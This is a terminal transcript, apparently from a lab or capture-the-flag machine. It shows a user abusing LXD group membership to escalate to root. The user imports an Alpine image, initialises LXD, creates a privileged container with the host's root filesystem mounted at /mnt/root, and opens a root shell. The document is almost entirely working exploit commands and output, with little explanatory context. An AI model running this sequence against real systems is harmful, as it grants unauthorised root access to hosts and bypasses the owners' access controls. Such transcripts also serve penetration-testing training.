 john@exploitable:~$ lxc image import ./alpine-v3.13-x86_64-20210218_0139.tar.gz --alias myimage
Image imported with fingerprint: cd73881adaac667ca3529972c7b380af240a9e3b09730f8c8e4e6a23e1a7892b
john@exploitable:~$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
The requested storage pool "default" already exists. Please choose another name.
Name of the new storage pool [default=default]:
The requested storage pool "default" already exists. Please choose another name.
Name of the new storage pool [default=default]:
The requested storage pool "default" already exists. Please choose another name.
Name of the new storage pool [default=default]: default
The requested storage pool "default" already exists. Please choose another name.
Name of the new storage pool [default=default]: wido
Name of the storage backend to use (btrfs, dir, lvm) [default=btrfs]:
Create a new BTRFS pool? (yes/no) [default=yes]:
Would you like to use an existing block device? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=15GB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
The requested network bridge "lxdbr0" already exists. Please choose another name.
What should the new bridge be called? [default=lxdbr0]:
The requested network bridge "lxdbr0" already exists. Please choose another name.
What should the new bridge be called? [default=lxdbr0]: wido
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like LXD to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
john@exploitable:~$ lxc init myimage mycontainer -c security.privileged=true
Creating mycontainer
john@exploitable:~$ lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to mycontainer
john@exploitable:~$ lxc start mycontainer
john@exploitable:~$ lxc exec mycontainer /bin/sh
~ # whoami
root
~ #